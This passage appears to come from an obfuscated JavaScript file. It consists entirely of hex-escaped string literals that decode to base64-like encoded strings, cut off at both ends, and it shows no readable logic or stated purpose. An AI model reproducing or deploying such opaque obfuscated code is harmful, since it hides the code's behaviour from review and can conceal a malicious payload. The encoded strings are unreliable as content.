38\x4f\x76\x77\x34\x41\x6d\x77\x70\x4c\x43\x68\x69\x56\x55\x77\x72\x48\x43\x6b\x43\x77\x3d','\x77\x71\x50\x44\x6d\x38\x4f\x55\x77\x37\x4e\x30','\x62\x32\x54\x44\x73\x41\x3d\x3d','\x45\x31\x4d\x55\x77\x70\x6a\x44\x76\x63\x4f\x70\x77\x6f\x73\x3d','\x77\x6f\x54\x43\x6a\x42\x68\x68\x77\x36\x58\x44\x6a\x41\x3d\x3d','\x53\x57\x54\x44\x67\x63\x4b\x7a\x62\x69\x33\x43\x75\x33\x48\x44\x6a\x73\x4f\x79\x77\x36\x41\x39\x77\x34\x4a\x63\x77\x37\x37\x43\x6a\x54\x72\x43\x73\x67\x3d\x3d','\x56\x55\x76\x43\x74\x42\x2f\x43\x69\x51\x3d\x3d','\x51\x6a\x50\x43\x6c\x57\x38\x62\x77\x34\x35\x57\x53\x41\x3d\x3d','\x63\x63\x4b\x50\x77\x6f\x35\x37\x58\x73\x4b\x79\x77\x36\x4a\x79\x77\x37\x77\x62\x49\x73\x4f\x79\x48\x42\x50\x44\x74\x6a\x33\x44\x76\x73\x4f\x4b\x77\x34\x73\x3d','\x63\x73\x4b\x55\x42\x63\x4b\x48\x4a\x41\x3d\x3d','\x49\x68\x44\x43\x6c\x38\x4b\x54\x77\x72\x51\x44\x77\x71\x50\x43\x6b\x58\x51\x3d','\x46\x73\x4f\x55\x77\x72\x54\x43\x73\x73\x4f\x74\x77\x71\x39\x63\x58\x77\x3d\x3d','\x62\x38\x4b\x43\x77\x6f\x31\x31\x55\x4d\x4b\x39\x77\x34\x6c\x34\x77\x37\x5a\x42\x4d\x4d\x4f\x35\x43\x68\x37\x44\x71\x7a\x72\x44\x75\x77\x3d\x3d','\x63\x7a\x7a\x43\x67\x48\x49\x4c\x77\x34\x52\x38\x61\x6b\x54\x43\x6b\x4d\x4f\x47\x56\x73\x4f\x4c','\x77\x71\x6e\x44\x69\x63\x4b\x76\x47\x63\x4b\x51\x77\x36\x55\x3d','\x4f\x73\x4b\x2f\x77\x37\x37\x43\x67\x38\x4b\x79\x52\x4d\x4f\x7a\x66\x4d\x4b\x44','\x77\x6f\x30\x4b\x49\x77\x38\x51\x77\x6f\x63\x3d','\x77\x35\x6e\x44\x67\x69\x6c\x4a\x46\x54\x56\x49\x77\x35\x41\x3d','\x77\x72\x44\x44\x67\x73\x4f\x52\x77\x37\x56\x6c\x77\x35\x34\x3d','\x5a\x38\x4b\x55\x42\x63\x4b\x65\x45\x63\x4f\x62\x44\x79\x6a\x43\x71\x6d\x4c\x44\x74\x51\x3d\x3d','\x77\x37\x6f\x45\x4b\x53\x67\x44\x48\x67\x3d\x3d','\x62\x73\x4b\x47\x54\x4d\x4f\x30\x55\x38\x4f\x62','\x77\x6f\x48\x44\x71\x63\x4f\x43\x77\x35\x66\x44\x75\x73\x4f\x69','\x4c\x42\x54\x43\x6d\x38\x4b\x54\x77\x71\x4d\x53','\x42\x4d\x4f\x4a\x49\x7a\x66\x44\x6a\x67\x3d\x3d','\x77\x70\x78\x73\x62\x41\x3d\x3d','\x42\x6b\x63\x49\x77\x6f\x7a\x44\x6f\x4d\x4f\x30','\x77\x6f\x42\x39\x65\x43\x39\x2f\x55\x51\x3d\x3d','\x52\x6c\x4c\x43\x73\x52\x6e\x43\x6d\x4d\x4b\x79','\x77\x34\x76\x43\x6c\x41\x6a\x43\x68\x73\x4b\x70\x55\x38\x4b\x4e\x51\x43\x63\x3d','\x45\x7a\x48\x43\x6b\x6a\x4d\x2f\x54\x67\x3d\x3d','\x77\x37\x6f\x64\x77\x34\x35\x78\x77\x70\x56\x68\x77\x72\x54\x43\x72\x73\x4b\x52\x77\x35\x54\x43\x68\x63\x4f\x43','\x4d\x41\x33\x43\x6e\x4d\x4b\x45\x77\x72\x49\x5a','\x77\x36\x38\x6a\x54\x38\x4b\x50\x55\x38\x4f\x47\x77\x70\x45\x71\x77\x72\x59\x63\x77\x72\x30\x3d','\x51\x38\x4f\x4e\x77\x72\x68\x62\x5a\x4d\x4f\x61\x77\x71\x46\x58\x77\x71\x6f\x67\x5a\x73\x4f\x63\x52\x51\x3d\x3d','\x77\x71\x37\x44\x70\x4d\x4f\x4b\x77\x71\x44\x44\x72\x44\x33\x44\x71\x4d\x4f\x37\x4f\x73\x4f\x57\x50\x63\x4b\x33\x48\x73\x4f\x6f\x77\x71\x2f\x44\x75\x73\x4b\x32\x59\x73\x4b\x34\x4f\x73\x4f\x55\x77\x71\x62\x43\x71\x51\x3d\x3d','\x42\x4d\x4f\x34\x4f\x73\x4b\x79\x41\x63\x4f\x70','\x53\x63\x4f\x64\x77\x71\x54\x43\x72\x42\x30\x34\x59\x38\x4b\x74\x77\x70\x4a\x43\x77\x36\x56\x72\x64\x41\x76\x44\x68\x4d\x4b\x49\x44\x57\x76\x43\x72\x55\x73\x65\x77\x35\x59\x3d','\x63\x48\x74\x49\x77\x37\x64\x54\x45\x41\x3d\x3d','\x56\x6a\x44\x43\x6c\x32\x34\x51\x77\x34\x52\x4b\x55\x51\x6a\x43\x70\x63\x4f\x38\x51\x73\x4f\x61\x77\x35\x48\x43\x69\x63\x4f\x6f\x77\x34\x4d\x6e\x50\x51\x35\x4b\x77\x34\x63\x44\x62\x4d\x4f\x71\x4b\x73\x4b\x42\x77\x71\x44\x43\x6a\x38\x4b\x51','\x77\x35\x55\x45\x53\x4d\x4b\x56\x51\x4d\x4f\x64','\x77\x72\x76\x44\x6a\x73\x4f\x63\x77\x34\x48\x44\x72\x4d\x4f\x31\x77\x35\x44\x43\x6e\x33\x62\x44\x6b\x63\x4f\x43\x56\x38\x4b\x39\x77\x70\x55\x66\x4c\x46\x49\x7a\x53\x67\x58\x44\x76\x51\x3d\x3d','\x77\x37\x48\x43\x6a\x54\x50\x43\x75\x41\x31\x46\x77\x6f\x50\x44\x6b\x38\x4f\x52\x55\x48\x41\x63\x46\x63\x4b\x77\x77\x71\x39\x2f\x77\x34\x6b\x54\x50\x42\x63\x4c\x54\x73\x4b\x35\x64\x41\x6c\x66\x77\x70\x4a\x46\x77\x6f\x5a\x47\x77\x37\x59\x4a\x57\x38\x4f\x6a\x77\x72\x2f\x44\x70\x6e\x73\x3d','\x4d\x57\x42\x46\x77\x36\x64\x34\x41\x67\x73\x45\x77\x70\x33\x44\x6f\x73\x4b\x50\x77\x70\x45\x74\x77\x37\x59\x6f\x4d\x4d\x4b\x6b\x52\x73\x4f\x7a\x46\x51\x72\x44\x75\x4d\x4f\x46\x77\x72\x51\x63\x64\x63\x4f\x75\x46\x67\x3d\x3d','\x4d\x46\x30\x45\x77\x36\x67\x77\x47\x4d\x4b\x31\x44\x73\x4f\x48\x4e\x63\x4f\x4a\x77\x36\x78\x52\x77\x6f\x30\x4d','\x77\x70\x37\x44\x6a\x69\x66\x43\x72\x73\x4f\x4a\x77\x34\x30\x3d','\x44\x51\x63\x77\x4f\x4d\x4f\x34\x44\x38\x4b\x68','\x77\x72\x76\x44\x71\x38\x4f\x59\x77\x34\x64\x52\x61\x31\x72\x43\x71\x73\x4f\x72\x77\x36\x35\x4e\x77\x70\x73\x30\x77\x6f\x77\x3d','\x53\x38\x4b\x44\x77\x70\x34\x66\x49\x63\x4b\x64','\x43\x51\x63\x7a\x50\x73\x4f\x34\x45\x73\x4b\x71','\x77\x71\x48\x43\x6c\x58\x58\x44\x71\x67\x4a\x56\x77\x37\x78\x44\x51\x4d\x4f\x44\x66\x73\x4b\x50\x4c\x58\x59\x3d','\x77\x72\x7a\x44\x67\x38\x4b\x70\x43\x63\x4b\x42\x77\x36\x58\x44\x74\x41\x3d\x3d','\x77\x72\x50\x44\x74\x4d\x4f\x4a\x77\x36\x58\x44\x76\x63\x4f\x69\x77\x34\x66\x43\x6d\x32\x4c\x44\x6d\x4d\x4f\x4a','\x43\x6d\x4c\x43\x68\x38\x4b\x73\x4c\x73\x4b\x33\x61\x73\x4f\x59\x77\x71\x64\x6c\x59\x78\x44\x44\x76\x77\x3d\x3d','\x61\x38\x4f\x4b\x77\x70\x34\x3d','\x44\x4d\x4f\x56\x4b\x53\x66\x44\x6a\x73\x4b\x4b\x44\x73\x4f\x71\x77\x71\x39\x58\x45\x69\x6a\x43\x71\x73\x4b\x4a\x77\x6f\x59\x66\x64\x63\x4b\x30','\x65\x38\x4b\x50\x55\x73\x4f\x75\x57\x77\x3d\x3d','\x77\x36\x76\x44\x74\x43\x30\x3d','\x5a\x32\x35\x34\x77\x35\x54\x44\x6d\x51\x5a\x5a\x4d\x38\x4f\x36\x77\x34\x64\x4c\x42\x44\x6e\x44\x74\x7a\x6e\x44\x6c\x73\x4b\x37','\x4e\x6b\x34\x48\x77\x37\x34\x77','\x77\x71\x56\x47\x77\x70\x38\x34\x77\x6f\x44\x44\x72\x6a\x62\x44\x6b\x77\x3d\x3d','\x4e\x63\x4f\x79\x41\x31\x55\x42\x77\x34\x6a\x43\x70\x6a\x51\x6b\x49\x73\x4b\x41\x77\x72\x50\x44\x68\x78\x52\x79\x49\x4d\x4f\x55\x52\x77\x3d\x3d','\x77\x72\x49\x70\x77\x72\x51\x45\x77\x6f\x4c\x44\x76\x77\x3d\x3d','\x61\x4d\x4f\x4b\x63\x30\x62\x44\x6e\x63\x4b\x59\x63\x63\x4b\x47','\x42\x63\x4f\x59\x4d\x43\x7a\x44\x69\x4d\x4b\x48\x4c\x73\x4f\x74\x77\x72\x51\x4b\x51\x47\x62\x43\x72\x73\x4b\x56\x77\x70\x77\x3d','\x77\x71\x2f\x44\x73\x38\x4f\x4f\x77\x70\x4c\x44\x72\x54\x6f\x3d','\x77\x36\x55\x62\x77\x34\x74\x6e\x77\x6f\x6b\x3d','\x77\x6f\x62\x43\x69\x41\x42\x76\x77\x37\x62\x44\x68\x63\x4f\x39\x62\x79\x6c\x36\x4b\x78\x56\x7a\x48\x6a\x33\x44\x70\x38\x4b\x38\x77\x6f\x6e\x43\x76\x73\x4b\x6f','\x77\x70\x6a\x44\x6d\x53\x44\x43\x73\x38\x4f\x59\x77\x35\x33\x43\x68\x73\x4f\x65\x77\x34\x34\x4b','\x77\x6f\x77\x7a\x66\x63\x4f\x57\x54\x47\x54\x44\x6e\x6a\x2f\x44\x74\x4d\x4f\x2b\x57\x73\x4f\x4d\x77\x70\x4e\x46\x77\x36\x51\x4e\x66\x73\x4b\x70\x64\x56\x56\x4c\x77\x34\x55\x64','\x77\x70\x37\x43\x69\x42\x70\x7a\x77\x37\x51\x3d','\x77\x72\x45\x49\x49\x51\x3d\x3d','\x77\x71\x62\x44\x71\x73\x4f\x4a\x77\x6f\x62\x44\x72\x43\x6a\x44\x6f\x4d\x4f\x7a','\x4f\x53\x76\x43\x6b\x53\x55\x6f\x53\x63\x4b\x39\x77\x71\x52\x34\x66\x38\x4f\x32\x4d\x78\x70\x35\x46\x68\x6f\x62\x58\x38\x4b\x57\x77\x37\x39\x57\x64\x38\x4f\x67\x56\x68\x35\x73','\x77\x35\x34\x4a\x54\x4d\x4b\x45\x55\x63\x4f\x63\x77\x71\x51\x3d','\x77\x34\x55\x31\x4a\x68\x6b\x3d','\x77\x71\x4c\x44\x68\x4d\x4b\x72\x43\x4d\x4b\x42\x77\x36\x54\x44\x68\x67\x3d\x3d','\x77\x70\x2f\x43\x67\x42\x68\x69\x77\x37\x37\x44\x6b\x38\x4b\x6e\x62\x79\x34\x67\x4c\x51\x68\x4b\x47\x54\x7a\x44\x73\x4d\x4b\x67\x77\x35\x33\x44\x72\x4d\x4f\x32','\x48\x63\x4f\x59\x4b\x6a\x44\x44\x69\x67\x3d\x3d','\x50\x38\x4f\x43\x77\x72\x34\x3d','\x46\x33\x4c\x43\x67\x73\x4b\x38\x4e\x63\x4b\x53\x5a\x73\x4b\x55\x77\x37\x52\x72','\x77\x71\x5a\x41\x77\x71\x49\x6f\x77\x70\x33\x44\x73\x48\x62\x44\x6d\x38\x4f\x74\x77\x71\x68\x6b\x77\x70\x66\x43\x76\x48\x54\x44\x68\x38\x4f\x6d\x47\x4d\x4b\x31\x77\x70\x46\x2b\x77\x34\x77\x3d','\x77\x70\x51\x7a\x5a\x38\x4f\x4b\x54\x67\x3d\x3d','\x66\x6e\x2f\x44\x6e\x41\x3d\x3d','\x77\x72\x72\x44\x6a\x38\x4f\x4d\x77\x36\x4e\x6a\x77\x36\x55\x34\x48\x4d\x4b\x6a\x4d\x30\x45\x3d','\x77\x37\x48\x44\x6d\x79\x39\x4d\x46\x44\x59\x4a\x77\x36\x6f\x57\x77\x35\x49\x49\x77\x37\x50\x43\x73\x4d\x4b\x46\x56\x32\x49\x30\x77\x71\x49\x49\x43\x38\x4b\x4d\x77\x72\x38\x52\x77\x34\x4e\x33\x77\x6f\x70\x7a\x77\x6f\x59\x3d','\x53\x4d\x4b\x4c\x77\x70\x70\x56\x64\x63\x4b\x42\x77\x37\x4e\x7a\x77\x36\x70\x51\x4a\x38\x4f\x2b\x45\x42\x44\x44\x68\x7a\x76\x44\x70\x73\x4f\x62\x77\x35\x7a\x44\x6d\x57\x30\x3d','\x77\x37\x46\x53\x64\x67\x48\x43\x74\x46\x6e\x44\x6c\x63\x4f\x4b\x77\x72\x52\x49\x58\x78\x38\x50\x77\x35\x59\x76\x77\x72\x76\x43\x74\x32\x51\x76\x77\x35\x35\x31\x77\x71\x52\x39\x54\x38\x4b\x71\x77\x72\x73\x51\x77\x35\x73\x31','\x4c\x63\x4f\x79\x47\x55\x6b\x44','\x77\x72\x2f\x44\x71\x4d\x4f\x5a\x77\x35\x5a\x45\x64\x51\x48\x43\x75\x38\x4f\x36\x77\x37\x42\x4b','\x55\x6d\x68\x4a\x77\x71\x51\x49\x77\x72\x77\x70\x77\x72\x49\x3d','\x44\x38\x4b\x31\x77\x37\x50\x43\x68\x4d\x4b\x2b\x55\x63\x4f\x49\x42\x73\x4b\x37\x55\x73\x4f\x41\x77\x70\x76\x43\x6a\x4d\x4b\x74\x77\x35\x50\x44\x74\x44\x37\x44\x6f\x33\x55\x79\x54\x55\x52\x52\x5a\x38\x4b\x2b\x5a\x38\x4b\x6b\x77\x36\x7a\x44\x72\x63\x4f\x6a\x77\x70\x34\x49\x77\x36\x50\x43\x6b\x6a\x6a\x44\x73\x30\x62\x44\x6c\x51\x5a\x43\x44\x73\x4f\x51\x44\x73\x4b\x68\x77\x71\x78\x6c\x4a\x7a\x4c\x44\x6c\x77\x7a\x43\x70\x33\x6b\x4e\x4e\x4d\x4f\x78\x61\x6a\x49\x65\x41\x73\x4b\x75\x56\x63\x4f\x75\x77\x36\x37\x43\x6d\x73\x4f\x6b\x77\x37\x6e\x43\x6e\x67\x33\x44\x69\x77\x4c\x43\x74\x63\x4f\x4d\x66\x51\x46\x44\x43\x73\x4f\x74\x77\x35\x4c\x43\x74\x42\x48\x44\x6a\x51\x4c\x44\x74\x38\x4f\x43','\x77\x34\x59\x64\x54\x63\x4b\x54\x55\x51\x3d\x3d','\x77\x71\x51\x61\x41\x51\x3d\x3d','\x77\x37\x44\x43\x73\x52\x59\x3d','\x77\x35\x2f\x43\x6a\x51\x6e\x43\x6b\x4d\x4b\x67\x56\x38\x4b\x4b\x55\x43\x34\x3d','\x66\x63\x4f\x66\x64\x48\x62\x44\x6d\x4d\x4b\x57\x62\x4d\x4b\x47','\x77\x71\x45\x30\x77\x71\x38\x45\x77\x70\x2f\x44\x6f\x38\x4f\x4e\x65\x41\x3d\x3d','\x58\x57\x76\x43\x71\x44\x51\x3d','\x77\x72\x56\x47\x77\x71\x38\x35\x77\x70\x2f\x44\x6f\x6a\x62\x44\x67\x4d\x4b\x32\x77\x72\x68\x75\x77\x6f\x62\x43\x67\x58\x7a\x44\x69\x38\x4f\x76\x42\x4d\x4b\x4d\x77\x34\x4d\x6e\x77\x70\x6b\x3d','\x61\x63\x4b\x42\x58\x63\x4f\x75\x55\x38\x4f\x62\x56\x48\x58\x43\x6c\x4d\x4f\x6c\x51\x46\x34\x3d','\x77\x72\x44\x44\x6a\x4d\x4f\x5a\x77\x36\x6f\x2f\x77\x35\x6b\x79\x4a\x73\x4b\x77\x4b\x56\x78\x42\x77\x36\x6e\x43\x6f\x55\x33\x43\x6f\x63\x4f\x6a\x77\x70\x50\x44\x71\x53\x73\x63\x77\x37\x45\x3d','\x77\x6f\x2f\x44\x6d\x52\x33\x43\x71\x63\x4f\x50\x77\x35\x66\x43\x6e\x4d\x4f\x51','\x4e\x38\x4f\x32\x47\x31\x73\x53\x77\x34\x45\x3d','\x77\x37\x76\x43\x67\x79\x62\x43\x70\x41\x64\x42\x77\x70\x6e\x44\x69\x4d\x4b\x4e\x57\x6e\x41\x58\x47\x4d\x4b\x42\x77\x71\x74\x76\x77\x35\x6b\x51\x4e\x52\x56\x45\x54\x38\x4b\x34\x64\x41\x3d\x3d','\x58\x4d\x4b\x50\x77\x6f\x4d\x3d','\x53\x73\x4b\x65\x77\x6f\x45\x46\x4e\x73\x4b\x4c\x44\x56\x6b\x70\x65\x77\x3d\x3d','\x77\x6f\x51\x6e\x5a\x63\x4f\x63\x58\x32\x7a\x44\x68\x54\x34\x3d','\x66\x73\x4b\x4e\x54\x4d\x4f\x2b\x57\x38\x4f\x51\x46\x48\x62\x43\x73\x4d\x4f\x75\x55\x46\x4d\x3d','\x55\x57\x54\x44\x6d\x38\x4b\x76\x62\x41\x3d\x3d','\x46\x46\x59\x46\x77\x6f\x76\x44\x76\x41\x3d\x3d','\x55\x45\x6e\x43\x71\x67\x2f\x43\x69\x63\x4b\x76\x48\x32\x50\x44\x6a\x6c\x38\x31\x4a\x73\x4b\x56','\x59\x4d\x4f\x76\x77\x71\x33\x43\x74\x52\x30\x3d','\x77\x34\x4c\x43\x68\x67\x54\x43\x6b\x73\x4b\x75\x53\x67\x3d\x3d','\x4d\x42\x72\x43\x6c\x4d\x4b\x48\x77\x71\x38\x3d','\x48\x68\x6f\x72\x4f\x4d\x4f\x6c\x45\x77\x3d\x3d','\x63\x47\x78\x41\x77\x37\x52\x4f\x50\x43\x34\x46\x77\x6f\x58\x44\x72\x63\x4b\x46\x77\x6f\x6b\x4b\x77\x36\x73\x31\x4c\x41\x3d\x3d','\x77\x36\x4e\x44\x63\x52\x62\x43\x72\x31\x30\x3d','\x44\x73\x4f\x57\x4a\x7a\x58\x44\x68\x73\x4b\x35\x50\x38\x4f\x36\x77\x72\x4a\x74\x51\x57\x50\x43\x6f\x73\x4b\x4f\x77\x6f\x77\x3d','\x65\x73\x4b\x57\x77\x70\x46\x68\x54\x63\x4b\x67','\x77\x6f\x63\x39\x58\x4d\x4f\x61\x53\x55\x66\x44\x6d\x44\x2f\x44\x73\x63\x4b\x6a\x55\x38\x4f\x66\x77\x72\x6c\x4c\x77\x36\x49\x63\x65\x4d\x4b\x34\x4b\x77\x41\x4a\x77\x37\x51\x3d','\x77\x34\x63\x56\x54\x38\x4b\x43\x57\x38\x4f\x5a\x77\x34\x73\x50\x77\x70\x34\x71\x77\x70\x7a\x44\x71\x43\x72\x44\x67\x32\x74\x34\x77\x6f\x48\x43\x6a\x6a\x38\x3d','\x51\x33\x39\x7a\x77\x71\x4d\x4f\x77\x71\x59\x3d','\x62\x30\x7a\x44\x73\x38\x4b\x65\x54\x41\x4c\x43\x6b\x46\x33\x44\x73\x4d\x4b\x64\x77\x34\x4d\x43','\x5a\x63\x4f\x62\x63\x47\x7a\x44\x6c\x73\x4b\x59\x64\x73\x4b\x61\x77\x6f\x39\x41\x4d\x56\x6c\x55\x77\x71\x72\x44\x72\x6c\x48\x43\x6e\x38\x4b\x54\x77\x37\x55\x49\x4c\x38\x4b\x77\x43\x4d\x4f\x2b\x61\x4d\x4b\x4e\x77\x37\x6a\x44\x73\x6d\x38\x3d','\x41\x43\x6a\x43\x6c\x7a\x55\x75','\x56\x6a\x54\x43\x6a\x51\x3d\x3d','\x65\x47\x70\x4d\x77\x36\x46\x7a\x47\x67\x67\x46\x77\x6f\x51\x3d','\x54\x30\x2f\x43\x74\x67\x33\x43\x6d\x4d\x4b\x70','\x52\x63\x4f\x77\x77\x37\x68\x32\x77\x71\x6c\x65\x41\x6c\x6e\x43\x71\x68\x74\x6f\x4a\x79\x50\x44\x6e\x63\x4b\x39\x77\x6f\x48\x44\x69\x73\x4f\x73\x5a\x63\x4f\x57\x77\x36\x50\x44\x76\x6e\x58\x43\x6b\x46\x66\x43\x6c\x32\x49\x3d','\x57\x4d\x4b\x61\x77\x70\x73\x5a\x4d\x41\x3d\x3d','\x48\x77\x4c\x43\x67\x67\x3d\x3d','\x65\x38\x4f\x57\x63\x32\x4c\x44\x6d\x4d\x4b\x58\x63\x51\x3d\x3d','\x4c\x4d\x4f\x36\x47\x31\x67\x4a\x77\x35\x37\x44\x76\x44\x77\x36\x59\x38\x4b\x42\x77\x71\x4c\x44\x6e\x67\x4e\x32\x4b\x4d\x4f\x55','\x64\x58\x39\x2f\x77\x34\x50\x44\x67\x67\x49\x3d','\x61\x73\x4b\x43\x55\x63\x4f\x35\x58\x38\x4f\x53\x62\x6d\x6e\x43\x73\x4d\x4f\x35','\x43\x4d\x4f\x5a\x77\x71\x50\x43\x72\x38\x4f\x73\x77\x71\x46\x61\x58\x55\x50\x43\x69\x73\x4b\x30\x4b\x73\x4b\x75\x4a\x4d\x4b\x4b\x45\x38\x4f\x71\x77\x70\x42\x6e\x77\x37\x6e\x43\x76\x38\x4b\x69\x44\x6c\x4a\x73\x77\x70\x73\x43\x52\x6d\x6f\x67\x77\x71\x68\x77\x77\x6f\x73\x2f\x53\x69\x70\x54\x57\x63\x4b\x67','\x77\x70\x34\x54\x4a\x67\x6b\x42','\x77\x35\x73\x6a\x4f\x68\x67\x6d\x77\x34\x49\x45\x4c\x6e\x35\x5a\x52\x46\x42\x31','\x64\x33\x46\x41\x77\x36\x70\x44\x45\x41\x3d\x3d','\x53\x63\x4f\x6a\x77\x36\x39\x78\x77\x71\x6f\x3d','\x77\x36\x51\x4a\x77\x35\x35\x2b\x77\x70\x74\x75\x77\x6f\x54\x43\x70\x4d\x4b\x56\x77\x70\x50\x43\x6b\x38\x4f\x55\x77\x70\x37\x43\x6e\x31\x6c\x4b\x77\x70\x46\x39\x4e\x58\x6a\x44\x6d\x4d\x4f\x2b\x77\x6f\x6f\x79\x53\x38\x4b\x41\x4f\x63\x4f\x62\x4b\x4d\x4f\x72\x77\x36\x72\x43\x72\x63\x4f\x65\x77\x37\x2f\x43\x68\x4d\x4b\x7a\x77\x72\x74\x4b\x5a\x51\x3d\x3d','\x77\x71\x52\x61\x77\x71\x6b\x2b\x77\x72\x50\x44\x6f\x44\x33\x44\x6d\x73\x4f\x73\x77\x70\x68\x67\x77\x70\x48\x43\x6c\x51\x3d\x3d','\x77\x34\x77\x69\x50\x67\x51\x44\x77\x35\x59\x3d','\x77\x36\x7a\x43\x72\x4d\x4b\x54\x77\x36\x54\x43\x76\x51\x3d\x3d','\x77\x72\x4c\x44\x70\x73\x4f\x42\x77\x34\x78\x58\x5a\x67\x44\x43\x74\x38\x4f\x38\x77\x72\x46\x4e\x77\x6f\x45\x6a\x77\x70\x76\x43\x6e\x68\x54\x44\x71\x38\x4b\x4c\x77\x35\x6e\x43\x70\x63\x4f\x76\x43\x73\x4b\x6c\x77\x71\x35\x74\x66\x43\x49\x30\x45\x45\x4a\x52\x46\x54\x55\x46\x41\x73\x4f\x4b\x77\x71\x4e\x6f\x77\x72\x41\x3d','\x77\x70\x30\x42\x4c\x77\x34\x6c\x77\x70\x50\x44\x68\x38\x4f\x63\x57\x73\x4b\x4d\x4f\x4d\x4f\x6e\x77\x36\x49\x3d','\x77\x6f\x6f\x41\x4b\x78\x49\x41\x77\x6f\x63\x3d','\x41\x55\x30\x41\x77\x70\x48\x44\x73\x41\x3d\x3d','\x46\x51\x4d\x30\x49\x73\x4f\x32\x41\x63\x4b\x37\x56\x46\x46\x38\x77\x36\x37\x43\x76\x51\x59\x4e\x77\x71\x6f\x2b\x4f\x67\x6f\x76\x5a\x78\x66\x43\x73\x73\x4f\x4b\x64\x52\x2f\x43\x75\x73\x4f\x74\x77\x70\x35\x57\x77\x6f\x6c\x34\x77\x6f\x31\x52\x77\x34\x54\x43\x6a\x63\x4b\x76\x45\x6e\x45\x67\x77\x35\x6a\x43\x67\x73\x4f\x67\x61\x4d\x4b\x41\x77\x72\x2f\x44\x6d\x77\x3d\x3d','\x51\x73\x4f\x61\x77\x72\x78\x70\x5a\x63\x4f\x64','\x4c\x4d\x4f\x70\x4d\x4d\x4b\x7a\x47\x73\x4f\x70\x4a\x38\x4f\x59\x77\x6f\x38\x4c\x77\x6f\x46\x7a\x77\x37\x54\x44\x75\x73\x4b\x47\x77\x71\x4c\x44\x67\x4d\x4b\x4e\x48\x4d\x4b\x37\x55\x79\x45\x2b\x50\x79\x77\x3d','\x49\x38\x4b\x37\x77\x36\x72\x43\x67\x63\x4b\x38\x55\x63\x4f\x53\x51\x63\x4b\x39\x42\x63\x4f\x53\x77\x6f\x7a\x43\x67\x73\x4b\x39\x77\x70\x59\x3d','\x77\x37\x44\x43\x6d\x6a\x6e\x43\x76\x68\x52\x54','\x77\x70\x6e\x44\x68\x43\x2f\x43\x71\x38\x4f\x59','\x77\x36\x6a\x44\x6b\x7a\x64\x42\x48\x43\x42\x54\x77\x35\x49\x42\x77\x70\x34\x36\x77\x34\x7a\x43\x68\x38\x4b\x53\x65\x47\x45\x30\x77\x72\x34\x56\x49\x63\x4b\x4b\x77\x6f\x67\x66\x77\x6f\x4e\x75\x77\x6f\x42\x70\x77\x70\x76\x43\x73\x4d\x4f\x58','\x55\x73\x4f\x52\x77\x72\x42\x6f\x55\x4d\x4f\x4a\x77\x71\x74\x55\x77\x72\x38\x51\x62\x73\x4f\x48\x53\x67\x3d\x3d','\x43\x38\x4f\x58\x77\x72\x66\x43\x72\x38\x4f\x6e\x77\x71\x55\x3d','\x77\x36\x44\x43\x76\x38\x4b\x45\x77\x36\x50\x43\x76\x68\x58\x43\x68\x63\x4b\x38\x77\x37\x42\x78\x43\x7a\x46\x72\x45\x38\x4b\x54\x51\x55\x44\x44\x72\x77\x6b\x57\x53\x52\x62\x44\x6c\x63\x4f\x4a\x47\x73\x4f\x78\x77\x34\x6e\x44\x68\x73\x4f\x44\x52\x6e\x42\x4c','\x4f\x38\x4b\x37\x77\x37\x44\x43\x6e\x63\x4b\x2b','\x56\x6c\x6e\x43\x76\x52\x6a\x43\x72\x63\x4b\x6d\x56\x47\x58\x44\x6e\x33\x49\x7a\x4f\x73\x4b\x41','\x77\x72\x7a\x44\x6e\x63\x4b\x6e\x48\x73\x4b\x43\x77\x37\x6e\x44\x74\x57\x55\x3d','\x49\x33\x38\x51\x77\x72\x64\x62\x56\x77\x52\x53\x77\x6f\x76\x43\x74\x63\x4b\x66\x77\x34\x6b\x69\x77\x72\x73\x67\x62\x73\x4f\x6c\x58\x4d\x4b\x71\x55\x52\x58\x43\x6b\x63\x4f\x31\x77\x36\x6b\x44\x49\x73\x4b\x79\x4e\x63\x4b\x31\x77\x36\x63\x43','\x77\x70\x50\x44\x71\x4d\x4f\x70','\x51\x53\x72\x43\x6c\x6d\x67\x4a\x77\x35\x4d\x3d','\x4d\x46\x6f\x59\x77\x36\x4d\x3d','\x62\x38\x4f\x63\x77\x71\x49\x3d','\x66\x79\x62\x43\x6e\x51\x3d\x3d','\x62\x6c\x50\x43\x73\x51\x3d\x3d','\x77\x70\x34\x49\x54\x73\x4b\x31\x51\x4d\x4f\x63\x77\x6f\x77\x70\x77\x72\x42\x47\x77\x37\x45\x3d','\x77\x35\x67\x78\x4d\x78\x38\x43','\x52\x32\x76\x43\x6e\x79\x58\x44\x6b\x38\x4b\x66\x61\x6e\x34\x3d','\x77\x6f\x33\x44\x6c\x53\x76\x43\x75\x63\x4b\x4e\x77\x6f\x6a\x44\x68\x73\x4f\x55\x77\x70\x41\x42\x51\x6d\x41\x55\x4e\x6e\x33\x43\x6b\x38\x4b\x34\x77\x36\x50\x43\x6e\x4d\x4f\x68\x52\x63\x4f\x69\x77\x36\x41\x4a\x4b\x73\x4b\x49\x77\x72\x33\x43\x6d\x4d\x4b\x66\x77\x72\x34\x61\x77\x72\x59\x6d\x77\x70\x55\x42\x77\x6f\x48\x44\x6f\x78\x76\x43\x72\x63\x4f\x6b\x77\x35\x51\x6b\x41\x47\x33\x44\x6c\x44\x66\x43\x72\x79\x68\x68\x44\x38\x4f\x34\x77\x36\x78\x52\x77\x6f\x50\x43\x6c\x63\x4f\x50\x57\x58\x6f\x6f\x54\x73\x4b\x41\x77\x71\x2f\x44\x74\x73\x4b\x78\x77\x70\x6b\x3d','\x52\x6d\x39\x4c','\x46\x30\x6f\x4a','\x52\x57\x58\x43\x6f\x43\x54\x44\x68\x41\x3d\x3d','\x4d\x31\x30\x4f','\x77\x34\x4a\x72\x53\x51\x3d\x3d','\x77\x72\x6e\x44\x6c\x63\x4f\x66','\x77\x35\x63\x30\x55\x77\x3d\x3d','\x77\x37\x62\x43\x6b\x44\x58\x43\x72\x42\x52\x46\x77\x71\x6a\x44\x69\x38\x4b\x61\x47\x58\x59\x57\x41\x67\x3d\x3d','\x54\x32\x70\x39','\x42\x54\x76\x43\x6d\x41\x3d\x3d','\x77\x71\x6c\x6b\x55\x51\x76\x43\x75\x45\x2f\x43\x69\x38\x4f\x61\x77\x71\x35\x4b\x54\x54\x51\x76\x77\x34\x59\x2f\x77\x71\x44\x43\x72\x57\x52\x69\x77\x34\x38\x6c\x77\x71\x52\x65\x64\x73\x4b\x4f\x77\x6f\x45\x78\x77\x71\x42\x4f\x77\x72\x4a\x36\x77\x71\x72\x44\x6d\x4d\x4b\x6d','\x77\x70\x78\x49\x77\x72\x67\x6b','\x56\x57\x54\x44\x6d\x